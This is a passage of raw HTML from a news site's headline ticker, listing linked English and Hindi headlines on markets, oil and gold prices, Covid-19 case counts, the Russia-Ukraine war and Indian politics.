class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/us-labour-report-to-set-the-tone-for-commodities-markets-dollar-index/">US LABOUR REPORT TO SET THE TONE FOR COMMODITIES MARKETS, DOLLAR INDEX</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-slips-before-u-s-payrolls-but-set-for-best-week-in-6-months/">Oil Slips Before U.S. Payrolls, but set for Best Week in 6 Months</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/us-dollar-clings-to-gains-as-bets-on-further-fed-hikes-firm/">US dollar clings to gains as bets on further Fed hikes firm</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rise-to-near-90-as-opec-cut-looms/">OIL PRICES RISE TO NEAR $90 AS OPEC CUT LOOMS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-steadies-above-1650-as-safe-haven-appeal-creeps-back-in/">GOLD STEADIES ABOVE $1,650 AS SAFE HAVEN APPEAL CREEPS BACK IN</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/investor-sentiment-on-thin-ice-amid-rate-hikes-and-swoon-in-stocks/">Investor Sentiment on Thin Ice Amid Rate Hikes and Swoon in Stocks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-heads-for-fourth-straight-monthly-loss-as-opec-meeting-looms/">OIL HEADS FOR FOURTH STRAIGHT MONTHLY LOSS AS OPEC MEETING LOOMS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/govt-hikes-da-by-4-under-7th-pay-commission-details-here/">GOVT HIKES DA BY 4% UNDER 7TH PAY COMMISSION; DETAILS HERE</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-battered-by-hawkish-fedspeak-dollar-back-at-20-year-peak/">Asia FX Battered by Hawkish Fedspeak, Dollar Back at 20-Year Peak</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-hover-near-8-mth-low-as-recession-fears-dent-outlook/">Oil Prices Hover Near 8-Mth Low as Recession Fears Dent Outlook</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/cfpb-study-outlines-need-for-buy-now-pay-later-rules/">CFPB Study Outlines Need for “Buy Now, Pay Later” Rules</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-steadies-despite-rate-hike-headwinds-set-for-flat-week/">Gold Steadies Despite Rate Hike Headwinds, Set For Flat Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/a-difficult-candidate-test-broken-job-creation-and-refund-dispute-unacademys-relevel-comes-under-fire/">A difficult candidate test, broken job promises and refund dispute: Unacademy’s Relevel comes under fire</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-slammed-by-fed-rate-hike-risks/">Asian Stocks Slammed by Fed Rate Hike Risks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/10-year-yields-highest-since-2011-before-expected-fed-rate-hike/">10-year yields highest since 2011 before expected Fed rate hike</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-tick-higher-after-indices-post-their-worst-week-since-june/">Dow Futures Tick Higher After Indices Post Their Worst Week Since June</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/will-mining-die-with-ethereum-2-0/">Will Mining Die With Ethereum 2.0?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-and-financial-markets-brace-for-recession/">Oil prices and financial markets brace for recession</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-set-to-waive-some-visa-requirements-in-october-to-boost-tourism/">Japan Set To Waive Some Visa Requirements In October To Boost Tourism</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/foreign-land4discouse-snap-up-indian-bonds-set-for-inclusion-in-global-indexes-this-company-pays-its-employees-to-leave-those-on-notice-period-get-10-hike/">Foreign land4discouse snap up Indian bonds set for inclusion in global indexes This company pays its employees to leave. Those on notice period get 10% hike</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-cautiously-optimistic-ahead-of-u-s-cpi-dataasian-stocks-cautiously-optimistic-ahead-of-u-s-cpi-data/">Asian Stocks Cautiously Optimistic Ahead of U.S. CPI DataAsian Stocks Cautiously Optimistic Ahead of U.S. CPI Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/california-to-tax-bidens-student-loan-forgiveness/">California to Tax Biden&#8217;s Student Loan Forgiveness</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/what-to-expect-in-the-markets-next-week/">What to Expect in the Markets Next Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rupee-likely-to-depreciate-on-strong-dollar-risk-aversion-in-global-markets/">Rupee likely to depreciate on strong dollar, risk aversion in global markets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/unpaid-shares-in-dubai-bvi-companies-may-come-back-to-haunt-many-indians-2/">Unpaid shares’ in Dubai, BVI companies may come back to haunt many Indians</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/unpaid-shares-in-dubai-bvi-companies-may-come-back-to-haunt-many-indians/">Unpaid shares’ in Dubai, BVI companies may come back to haunt many Indians</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/is-investing-a-luck-or-skill/">Is investing a luck or skill</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/portfolio-change-for-bihar-minister-facing-kidnapping-charges-bjp-calls-it-eyewash/">Portfolio change for Bihar minister facing kidnapping charges, BJP calls it &#8216;eyewash&#8217;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/delhi-property-tax-rates-likely-to-go-up-marginally/">Delhi Property Tax Rates Likely To Go Up Marginally</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/govt-holds-back-names-of-2-advocates-recommended-for-elevation-as-high-court-judges/">Govt holds back names of 2 advocates recommended for elevation as High Court judges</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/crude-oil-price-fall-by-6-while-ongc-oil-india-and-adani-total-fall-by-17/">कच्चे तेल की कीमतों में 6% की गिरावट, जबकि ONGC, ऑयल इंडिया और अदानी टोटल में 17% की गिरावट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-fall-in-domestic-market-due-to-covid-19-global-markets-decline/">विश्व बाजार में गिरावट के कारण घरेलू बाजार में तेल की कीमतों में आई गिरावट </a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/assam-flood-death-toll-reaches-26-people-affected-in-7-districts/">असम बाढ़ से मरने वालों की संख्या 26 तक पहुंची, 7 जिलों में लोग प्रभावित</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/guanja-modi-hailed-in-the-quad-summit/">क्वाड समिट में गूंजा मोदी की तारीफ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-delhi-ncr-there-is-relief-from-rain-tornado-disaster-many-places-affected-trees-flights-also-affected/">दिल्ली-एनसीआर में बारिश से राहत, तूफान से आई आपदा, कई जगह उखड़े पेड़, उड़ानें भी प्रभावित</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/kejriwal-govt-seeks-report-on-buldgers-operations-from-mcd-citing-data-from-april/">अप्रैल से अब तक के आंकड़े देते हुए केजरीवाल सरकार ने एमसीडी से बुलडोजर संचालन पर रिपोर्ट मांगी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/today-1569-new-cases-of-corona-were-reported-a-28-decrease-from-the-total-number-of-cases-compared-to-yesterday/">आज कोरोना के 1,569 नए मामले सामने आए, जो कल की तुलना में कुल मामलों की संख्या से 28 प्रतिशत कम है।</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-price-of-gold-has-increased-see-how-much-is-the-last-price-of-10-grams/">सोने की कीमत बढ़ी है, देखिए 10 ग्राम की आखिरी कीमत कितनी है?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/several-big-leaders-including-biden-will-join-covid-19-global-summit-pm-modi/">बिडेन समेत कई बड़े नेताओं के साथ कोविड-19 ग्लोबल समिट में शामिल होंगे पीएम मोदी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/2897-new-corona-cases-and-54-deaths-19494-active-cases-in-last-24-hours-in-country/">देश में पिछले 24 घंटे में 2,897 नए कोरोना केस और 54 मौतें, 19,494 एक्टिव केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/corona-rapid-rise-in-infections-3545-new-cases-found-in-24-hours-27-deaths/">कोरोना: संक्रमण में तेजी से इजाफा, 24 घंटे में मिले 3,545 नए मामले, 27 की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-to-return-to-delhi-from-europe-tour-preparedness-to-deal-with-heat-wave/">पीएम मोदी यूरोप दौरे से दिल्ली लौटे, हीट वेव से निपटने की तैयारियों की करेंगे समीक्षा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/increase-again-corona-cases-3205-new-patients-found-in-past-24-hours-31-deaths/">फिर से बढ़े कोरोना के केस, बीते 24 घंटे में मिले 3205 नए मरीज़, 31 लोगों की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/5-new-cases-of-corona-decreased-18-7-2568-patients-found-in-past-24-hours/">कोरोना के नए केस में 18.7% की कमी, बीते 24 घंटे में मिले 2568 मरीज़</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/little-concern-over-corona-little-relief-new-patients-decline-5-but-still-cases-crossing-3000-today/">कोरोना पर थोड़ी चिंता-थोड़ी राहत, नए मरीज 5% घटे, लेकिन आज भी 3 हजार के पार मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/government-of-india-on-cryptocurrency-will-not-take-any-decision-in-haste-finance-minister/">Cryptocurrency पर भारत सरकार जल्दीबाजी में कोई फैसला नहीं लेगी: वित्त मंत्री</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/indonesia-has-added-to-the-difficulties-of-india-10-per-cent-more-expensive-to-eat/">इंडोनेशिया ने बढ़ाई भारत की मुश्किलें, अभी 10 फीसदी और महंगा होगा खाने का तेल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/companies/" title="View all posts in Companies">Companies</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/air-india-employees-ever-to-go-job-will-now-be-part-of-the-airline/">Air India कर्मचारियों की कभी जाने वाली थी नौकरी, अब हिस्सेदार बनकर उड़ाएंगे एअरलाइन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/hdfc-ltd-a-10-stake-of-hdfc-capital-to-abu-dhabi-investment-authority-compromised/">HDFC Ltd, अबू धाबी इनवेस्टमेंट अथॉरिटी को बेचेगी HDFC Capital की 10% हिस्सेदारी, किया समझौता</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-delhi-auto-taxi-drivers-strike-in-protest-against-the-rise-in-cng-prices-difficult-to-go-to-office/">दिल्ली में CNG की कीमतों में बढ़ोतरी के विरोध में ऑटो, टैक्सी ड्राइवर्स की हड़ताल, ऑफिस जाना हुआ मुश्किल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/geomagnetic-storm-threatens-to-collide-with-the-world-darkness-over-the-world/">जियोमैग्नेटिक स्टॉर्म के धरती से टकराने की आशंका, दुनिया में छा सकता है अंधेरा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-is-xe-variant-how-dangerous-the-ntagi-chief-gave-this-reply/">कोविड का XE Variant है कितना खतरनाक, NTAGI चीफ ने दिया यह जवाब</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-supports-bucha-killings-in-unsc-without-naming-russia-endorses-independent-scrutiny/">भारत ने रूस का नाम लिए बिना UNSC में की Bucha हत्याओं की निंदा, स्वतंत्र जांच का किया समर्थन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/zomato-shares-2-fall-unpaid-practice-case-cci-ordered-inquiry/">Zomato के शेयर 2% गिरे, अनफेयर प्रैक्टिस मामले में CCI ने दिया जांच का आदेश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/with-the-merger-of-hdfc-and-hdfc-bank-indias-third-largest-company-market-cap-expected-to-be-12-8-lakh-crore/">HDFC और HDFC Bank के विलय से भारत की तीसरी सबसे बड़ी कंपनी बनेगी, मार्केट कैप 12.8 लाख करोड़ होने की उम्मीद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/vladimir-putin-stakes-up-big-stakes-to-save-the-ruble-from-collapse/">व्लादिमीर पुतिन ने रूबल को गिरने से बचाने के लिए चला बड़ा दांव, जानिए पूरा मामला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ukraine-tells-kiev-to-return-russian-soldiersferzi-putin-zelensky-may-soon-meet/">यूक्रेन ने कीव से रूसी सैनिकों की वापसी को बताया &#8216;फर्जी&#8217;, पुतिन-जेलेंस्की की जल्द हो सकती है मुलाकात</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covishields-two-dodge-between-12-16-weeks-would-be-the-gap-the-government-took-the-decision/">Covishield की दो डोज के बीच 12-16 हफ्ते का होगा गैप, सरकार ने लिया फैसला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/beijasha-covid-19-cases-grow-in-china-lockdown-in-shanghai-massive-testing-is-testing/">चीन में बेतहाशा Covid-19 केस बढ़ने से शंघाई में लॉकडाउन, बड़े पैमाने पर हो रही है टेस्टिंग</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-china-standoff-any-new-success-in-the-negotiations-of-the-15th-round-between-india-and-china-today/">India-China Standoff: भारत-चीन के बीच आज होने वाले 15वें दौर की बातचीत में कोई नई सफलता मिलने की उम्मीद कम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bharti-airtel-bought-9-stake-in-avaada-cleantn-project-shares-2/">Bharti Airtel ने Avaada CleanTN Project में 9% stake खरीदा, शेयर 2% भागा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/petrol-diesel-price-ban-on-import-of-oil-from-russia-concern-to-the-government-at-petrol-diesel-prices/">Petrol-Diesel Price : रूस से तेल के आयात पर लगा बैन, पेट्रोल-डीजल के दाम पर सरकार को चिंता</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/directorate-of-kowek-fears-of-dwindling-supplies-prices-of-all-commodities-including-wheat-nickel-aluminium-etc-continue-to-be-expedited/">Russia-Ukraine Conflict: सप्लाई घटने के डर से गेहूं, निकल, एलुमीनियम सहित सभी कमोडिटीज की कीमतों में तेजी जारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/today-russian-president-vladimir-putin-will-talk-to-pm-modi-president-of-ukraine-sources/">आज रूसी राष्ट्रपति व्लादिमीर पुतिन से बात करेंगे पीएम मोदी, यूक्रेन के राष्ट्रपति से भी करेंगे संपर्क: सूत्र</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/russias-war-warning-of-ukraine-on-fears-of-russian-bombardment-at-nuclear-plant-if-fatah-than-chernobyl-would-be-10-times-more-dangerous/">Russia-Ukraine War: न्यूक्लियर प्लांट पर रूसी बमबारी की आशंका पर यूक्रेन की चेतावनी- अगर फटा तो चेरनोबिल से भी होगा 10 गुना ज्यादा खतरनाक</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-silver-price-gold-rate-at-cheap-and-silver-expensive-jewellery-market-today/">Gold Silver Price: आज सोना हुआ सस्ता और चांदी हुई महंगी, ज्वैलरी बाजार में ये रहा सोने का रेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/500-smallcaps-stocks-slumped-to-10-92-in-february-3-weakening-market/">500 स्मॉलकैप्स स्टॉक्स में फरवरी में आई 10-92% की गिरावट, 3% कमजोर हुआ बाजार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/new-guideline-issued-for-students-coming-from-ukraine-to-india-now-it-must-be-done/">Russia-Ukraine War: यूक्रेन से भारत आने वाले छात्रों के लिए जारी हुआ नई गाइडलाइन, अब करना होगा ये काम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/russias-war-indians-stranded-in-ukraine-will-come-from-air-india-romania-will-return-2-flights-from-romania-to-indians-stranded-in-ukraine-will-arrive-from-air-india-romania-2-flights/">Russia Ukraine War: यूक्रेन में फंसे भारतीयों को लेकर आएगी एयर इंडिया, रोमानिया से होगी वापसी की 2 उड़ानेंRussia Ukraine War: यूक्रेन में फंसे भारतीयों को लेकर आएगी एयर इंडिया, रोमानिया से होगी वापसी की 2 उड़ानें</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/russia-russia-ukraine-to-hold-important-meeting-with-finance-minister-amid-covid-19-fight-pm-modi/">Ukraine-Russia War: रूस-यूक्रेन संघर्ष के बीच वित्त मंत्री संग अहम बैठक करेंगे प्रधानमंत्री मोदी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/hijab-is-not-necessarily-a-religious-tradition-karnataka-govt-resigns-in-hc/">&#8221;हिजाब जरूरी धार्मिक परंपरा नहीं&#8221; : कर्नाटक सरकार ने HC में फिर दी दलील</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/30615-new-covid-19-cases-in-india-11-7-per-cent-increase-in-last-24-hours/">भारत में 30,615 नए COVID-19 केस, पिछले 24 घंटे में 11.7 फीसदी बढ़ोतरी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/students-attend-classes-every-day-for-next-2-months-delhi-government-orders-schools/">अगले 2 महीने तक छात्र प्रतिदिन कक्षाओं में शामिल हों, दिल्ली सरकार ने स्कूलों को दिया आदेश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sensex-dropped-to-the-1500-mark-the-nifty-came-down-to-the-bottom-of-17000/">Sensex 1,500 अंक तक गिरा, Nifty भी लुढ़ककर 17,000 के नीचे आया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/revenge-in-delhi-aiims-changed-last-2-years-orders-to-covid-checks/">दिल्‍ली AIIMS में बदला पिछले 2 सालों का नियम, कोविड जांच को लेकर आया ये आदेश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/british-pm-reshuffes-cabinet-amid-coronavirus-pressure-from-resignation/">ब्रिटिश प्रधानमंत्री ने इस्तीफे के दबाव के बीच मंत्रिमंडल में फेरबदल किया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/infection-rate-cut-by-10-per-cent-in-india-161386-new-covid-19-cases-in-past-24-hours/">भारत में 10 फीसदी से कम हुई संक्रमण दर, पिछले 24 घंटे में 1,61,386 नए COVID-19 केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/a-large-scale-russian-military-gathering-near-the-border-of-ukraine-in-front-of-the-satellite-images/">यूक्रेन की सीमा के नजदीक बड़े पैमाने पर रूसी सेना का जमावड़ा, सामने आईं Satellite तस्वीरें</a></div></div><div 